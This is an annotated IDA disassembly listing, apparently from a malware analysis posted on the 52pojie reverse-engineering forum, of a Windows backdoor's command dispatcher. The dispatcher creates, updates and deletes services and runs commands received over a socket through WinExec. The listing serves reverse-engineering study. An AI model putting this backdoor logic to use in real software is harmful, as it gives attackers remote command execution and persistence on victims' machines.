 .text:00963500 cmp eax, 33h ; switch 52 cases
.text:00963503 ja @fail ; jumptable 00403510 default case
.text:00963509 movzx eax, ds:byte_963630[eax]
.text:00963510 jmp ds:off_96361C[eax*4] ; switch jump
.text:00963517 ; ---------------------------------------------------------------------------
.text:00963517
.text:00963517 loc_963517: ; CODE XREF: run_backdoor_funs+190↑j
.text:00963517 ; DATA XREF: .text:off_96361C↓o
.text:00963517 mov ecx, edi ; jumptable 00403510 case 51
.text:00963519 call update_service
.text:0096351E jmp @fail ; jumptable 00403510 default case
.text:00963523 ; ---------------------------------------------------------------------------
.text:00963523
.text:00963523 loc_963523: ; CODE XREF: run_backdoor_funs+190↑j
.text:00963523 ; DATA XREF: .text:off_96361C↓o
.text:00963523 mov ecx, edi ; jumptable 00403510 case 34
.text:00963525 call create_service
.text:0096352A jmp @fail ; jumptable 00403510 default case
.text:0096352F ; ---------------------------------------------------------------------------
.text:0096352F
.text:0096352F @exec_command: ; CODE XREF: run_backdoor_funs+190↑j
.text:0096352F ; DATA XREF: .text:off_96361C↓o
.text:0096352F push 0 ; jumptable 00403510 case 17
.text:00963531 push 2 ; len
.text:00963533 lea eax, [ebp+var_C]
.text:00963536 push eax ; buf
.text:00963537 push edi ; s
.text:00963538 call ebx ; recv
.text:0096353A cmp eax, 2
.text:0096353D jnz @fail ; jumptable 00403510 default case
.text:00963543 mov ax, word ptr [ebp+var_C]
.text:00963547 mov ecx, 100h
.text:0096354C movzx edx, al
.text:0096357F call memset
.text:00963584 add esp, 0Ch
.text:00963587 push 0 ; flags
.text:00963589 push esi ; len
.text:0096358A push [ebp+command_str] ; buf
.text:00963590 push edi ; s
.text:00963591 call ebx ; recv
.text:00963593 cmp eax, esi
.text:00963595 jnz short @fail ; jumptable 00403510 default case
.text:00963597 push offset asc_980ABC ; "\n"
.text:0096359C push [ebp+command_str]
.text:009635A2 call split
.text:009635A7 mov edx, eax
.text:009635A9 add esp, 8
.text:009635AC test edx, edx
.text:009635AE jz short loc_9635E8
.text:009635B0 mov ebx, ds:WinExec
.text:009635B6
.text:009635B6 loc_9635B6: ; CODE XREF: run_backdoor_funs+266↓j
.text:009635B6 mov eax, edx
.text:009635B8 lea esi, [eax+1]
.text:009635BB nop dword ptr [eax+eax+00h]
.text:009635C0
.text:009635C0 loc_9635C0: ; CODE XREF: run_backdoor_funs+245↓j
.text:009635C0 mov cl, [eax]
.text:009635C2 inc eax
.text:009635C3 test cl, cl
.text:009635C5 jnz short loc_9635C0
.text:009635C7 sub eax, esi
.text:009635C9 cmp eax, 2
.text:009635CC jbe short loc_9635D3
.text:009635CE push 0 ; uCmdShow
.text:009635D0 push edx ; lpCmdLine
.text:009635D1 call ebx ; WinExec
.text:009635D3
.text:009635D3 loc_9635D3: ; CODE XREF: run_backdoor_funs+24C↑j
.text:009635D3 push offset asc_980ABC ; "\n"
.text:009635D8 push 0
.text:009635DA call split
.text:009635DF mov edx, eax
.text:009635E1 add esp, 8
.text:009635E4 test edx, edx
.text:009635E6 jnz short loc 9635B6
.text:009635E8 loc_9635E8: ; CODE XREF: run_backdoor_funs+22E↑j
.text:009635E8 push 0 ; flags
.text:009635EA push 1Ah ; len
.text:009635EC push offset aSBatStatusOk ; "{\"s\":\"Bat\",\"status\":\"ok\"}"
.text:009635F1 push edi ; s
.text:009635F2 call ds:send
.text:009635F8 jmp short @fail ; jumptable 00403510 default case
.text:009635FA ; ---------------------------------------------------------------------------
.text:009635FA
.text:009635FA loc_9635FA: ; CODE XREF: run_backdoor_funs+190↑j
.text:009635FA ; DATA XREF: .text:off_96361C↓o
.text:009635FA mov ecx, edi ; jumptable 00403510 case 0
.text:009635FC call delete_service_and_file
.text:00963601
.text:00963601 @fail: ; CODE XREF: run_backdoor_funs+183↑j
.text:00963601 ; run_backdoor_funs+190↑j ...
.text:00963601 push edi ; jumptable 00403510 default case
.text:00963602 call ds:closesocket
.text:00963608 mov ecx, [ebp+var_8]
.text:0096360B xor eax, eax
.text:0096360D pop edi
.text:0096360E pop esi
.text:0096360F xor ecx, ebp
.text:00963611 pop ebx
.text:00963612 call __security_check_cookie(x)
.text:00963617 mov esp, ebp
.text:00963619 pop ebp
.text:0096361A retn
吾爱破解论坛
www.52pojie.cn